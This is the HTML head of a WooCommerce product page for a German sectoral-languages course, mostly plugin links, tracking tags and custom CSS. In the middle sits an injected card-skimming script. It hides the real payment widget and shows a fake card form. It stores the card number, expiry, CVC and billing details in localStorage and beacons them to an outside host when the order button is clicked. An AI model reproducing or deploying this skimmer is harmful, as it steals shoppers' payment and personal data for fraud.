<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/en/wp-json/wp/v3/product/6450" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/en?p=6450' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fen%2Fproduct%2Fsingle-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fen%2Fproduct%2Fsingle-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2022/08/13_Grafica-Corso-singolo-linguaggi-settoriali-tedesco.jpg);--tcb-background-custom-field-acf_cfu:url(https://www.icotea.it/wp-content/uploads/2021/06/logo_20.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-6450 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-single-course-sectoral-languages-and-translation-german-l-lin-14-300-hours-12-ects-75-days-long wpbf-no-sidebar elementor-default elementor-template-full-width elementor-kit-25 elementor-page-25519" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
